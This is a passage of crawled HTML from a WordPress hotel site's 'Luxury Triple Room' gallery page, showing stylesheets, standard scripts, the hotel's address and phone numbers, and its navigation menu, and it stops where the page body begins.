

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hotelamritsarinternational.com/gallery/luxury-triple-room-7/
body_size: 13750
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="http://hotelamritsarinternational.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->
    <title>Luxury Triple Room &#8211; Hotel Amritsar International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotel Amritsar International &raquo; Feed" href="http://hotelamritsarinternational.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Amritsar International &raquo; Comments Feed" href="http://hotelamritsarinternational.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hotelamritsarinternational.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhotelamritsarinternational.com%2Fgallery%2Fluxury-triple-room-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hotelamritsarinternational.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhotelamritsarinternational.com%2Fgallery%2Fluxury-triple-room-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='apb-layout-css' href='http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/apb-layout.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='apb-style-css' href='http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/apb-theme.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://hotelamritsarinternational.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='awe-carousel-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-bootstrap-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-colio-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/font-hilltericon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-bootstrap-select-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-magnific-popup-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/lib/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-main-style-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='awe-main-style-inline-css' type='text/css'>

			.accomd-modations-room .text,
			.gallery-cat ul li:hover a, .gallery-cat ul li.active a,
			.footer .footer_top,
			.reservation,
			.awe-no-header-transparent .header_content,
			.header_mobile {
				background-color: #060000;
			}
			.restaurant_item .text .price,
			.tabs-restaurant .ui-tabs-nav li:hover a, .tabs-restaurant .vc_tta-tabs-list li:hover a .vc_tta-title-text,
			.tabs-restaurant .vc_tta-tabs-list li.vc_active a .vc_tta-title-text, .tabs-restaurant .ui-tabs-nav li.ui-state-active a {
				color: #060000
			}
			.tabs-restaurant .ui-tabs-nav li:before,
			.tabs-restaurant .vc_tta-tabs-list li:before {
				border-top-color: #060000;
			}

			.header_content,
			.hentry .entry-media .count-date,
			.room_item-6 .text {
				background-color: rgba(6,0,0,0.85);
			}
			.awe-no-header-transparent .header_content,
			.header_content .menu > li .sub-menu li.current-menu-item > a, 
			.header_content .menu > li .sub-menu li:hover > a{
				background-color: #060000;
			}
			.header_content,
			.header_mobile,
			.header_mobile .header_menu {
				background-color: rgba(6,0,0,0.85);
			}
			.header_content .menu > li > a,
			.header_mobile .header_menu ul li a{
				color: #f78222;
			}
			.footer .footer_center,
			.footer .footer_bottom {
				background-color: #060000;
			}
			.footer .widget p,
			.footer .widget a,
			.footer .footer_bottom p,
			.footer .widget .widget-title {
				color: #f78222;
			}
/*# sourceURL=awe-main-style-inline-css */
</style>
<link rel='stylesheet' id='awe-fa-font-css' href='http://hotelamritsarinternational.com/wp-content/themes/hillter/Framework/asset/icons/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awe-google-font-css' href='//fonts.googleapis.com/css?family=Hind%3A400%2C300%2C500%2C600%257cMontserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<!--[if lt IE 9]><script src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/html5.js"></script><![endif]-->
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/gallery/luxury-triple-room-7/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http://hotelamritsarinternational.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="pingback" href="http://hotelamritsarinternational.com/xmlrpc.php" />
<link rel="https://api.w.org/" href="http://hotelamritsarinternational.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hotelamritsarinternational.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel="canonical" href="http://hotelamritsarinternational.com/gallery/luxury-triple-room-7/" />
<link rel='shortlink' href='http://hotelamritsarinternational.com/?p=104' />
<style>
		.section-comingsoon {
			background-image: url("http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/images/default/bg-comingsoon.jpg") !important;
		}
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://hotelamritsarinternational.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://hotelamritsarinternational.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type='text/css'>#header .header_logo img {
    max-height: 100px;
  }
#header .header_logo img {
    position:absolute;
    width: 215px;
  max-height: 108px;
  }
.header_mobile .header_logo {
position:absolute;
 width: 125px;
  max-height: 18px;
}
.check-availability h2:before {
 border: 3px solid #f78222;
  color: #f78222;
}
.contact ul li .icon {
  color: #f78222;
}
.contact .contact-location .btn-collapse:hover {
color: #f78222;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<!--[if IE 7]>
<body class="wp-singular gallery-template-default single single-gallery postid-104 wp-theme-hillter ie7 lt-ie8 lt-ie9 lt-ie10 sidebar-right awe-no-header-transparent hillter wpb-js-composer js-comp-ver-4.11.1 vc_responsive"> <![endif]-->
<!--[if IE 8]>
<body class="wp-singular gallery-template-default single single-gallery postid-104 wp-theme-hillter ie8 lt-ie9 lt-ie10 sidebar-right awe-no-header-transparent hillter wpb-js-composer js-comp-ver-4.11.1 vc_responsive"> <![endif]-->
<!--[if IE 9]>
<body class="wp-singular gallery-template-default single single-gallery postid-104 wp-theme-hillter ie9 lt-ie10 sidebar-right awe-no-header-transparent hillter wpb-js-composer js-comp-ver-4.11.1 vc_responsive"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<body class="wp-singular gallery-template-default single single-gallery postid-104 wp-theme-hillter sidebar-right awe-no-header-transparent hillter wpb-js-composer js-comp-ver-4.11.1 vc_responsive"> <!--<![endif]-->



<!-- PAGE WRAP -->
<div id="page-wrap">
            <!-- HEADER -->
        <header id="header">
            <!-- HEADER TOP -->
            <div class="header_top">
                <div class="container">
                    <div class="header_left float-left">
                        		<span><i class="hillter-icon-location"></i> #226-227, City Centre Opp Guru Nanak Bhawan Near Bus Stand Amritsar</span>
	
			<span><i class="hillter-icon-phone"></i>+91-183-2554444, +91-94171-66444</span>
	                    </div>
                    <div class="header_right float-right">
                                            </div>
                </div>
            </div>
            <!-- END / HEADER TOP -->

            <!-- HEADER LOGO & MENU -->
                        <div id="header_content" class="header_content sticky-enable">

                <div class="container">
                    <!-- HEADER LOGO -->
                            <div class="header_logo">
						<a title="Hotel Amritsar International"
			   href="http://hotelamritsarinternational.com/"><img
					src="http://hotelamritsarinternational.com/wp-content/uploads/2017/02/logo1.jpg"
					alt="Hotel Amritsar International"></a>
        </div>

	                    <!-- END / HEADER LOGO -->

                    <!-- HEADER MENU -->
                    <nav class="header_menu">
                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="http://hotelamritsarinternational.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://hotelamritsarinternational.com/rooms/">Rooms</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a href="#">Sight Seeing</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://hotelamritsarinternational.com/picture-gallery/">Picture Gallery</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-284"><a href="#">Virtual Tour<span class="fa fa-caret-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://hotelamritsarinternational.com/reception/">Reception</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://hotelamritsarinternational.com/elevator/">Elevator</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="http://hotelamritsarinternational.com/restaurant/">Restaurant</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://hotelamritsarinternational.com/passage/">Passage</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://hotelamritsarinternational.com/luxury-room/">Luxury Room</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://hotelamritsarinternational.com/luxury-triple-room/">Luxury Triple Room</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="http://hotelamritsarinternational.com/washroom/">Washroom</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-318"><a href="#">Premier Room<span class="fa fa-caret-down"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://hotelamritsarinternational.com/premier-room/">Premier Room</a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://hotelamritsarinternational.com/premier-room-2/">Premier Room 1</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://hotelamritsarinternational.com/premier-room-2/">Premier Room 2</a></li>
	</ul>
</li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://hotelamritsarinternational.com/super-deluxe-room/">Super Deluxe Room</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="http://hotelamritsarinternational.com/super-deluxe-triple-room/">Super Deluxe Triple Room</a></li>
</ul>
</li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://hotelamritsarinternational.com/pay-online/">Pay Online</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://hotelamritsarinternational.com/contact-us/">Contact Us</a></li>
</ul></div>                    </nav>
                    <!-- END / HEADER MENU -->

                    <!-- MENU BAR -->
                    <div class="menu-bars"><span></span></div>
                    <!-- END / MENU BAR -->

                </div>
            </div>
            <!-- END / HEADER LOGO & MENU -->

        </header>
        <!-- END / HEADER -->

        <!--End coming soon-->
    
<!-- SINGLE-->
<div class="main-wrapper section-blog bg-white">
            <div class="section-sub-banner awe-parallax bg-3" style="background-image:url(http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/images/default/bg-header-blog.jpg)">
            <div class="awe-overlay"></div>
            <div class="sub-banner">
                <div class="text text-center">
